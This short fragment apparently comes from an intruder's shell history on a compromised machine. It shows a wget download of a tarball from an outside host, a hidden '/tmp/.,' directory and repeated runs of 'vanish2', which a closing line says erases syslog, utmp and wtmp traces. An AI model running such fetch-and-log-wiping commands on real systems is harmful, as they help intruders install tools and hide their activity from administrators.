 324  wget www.geocities.com/freeaxcess/chmrk-0.9.tgz 325  ping www.geocities.com 326  cd /tmp/., 327  la;  ls ; cd ., ;  ls 331  alias ls="ls --color=always" 332  ls -la 333  cd logdel 334  ls 335  ./vanish2 336  expotr blah=768 337  export blah=768 338  ls 339  ./vanish2 340  export blah768=freekevin 341  ./vanish2 342  ./vanish2 sysd crionized.net 217.8.139.50 VANISH2 is used to erase any traces left behind (syslogs, utmp, wtmp etc) 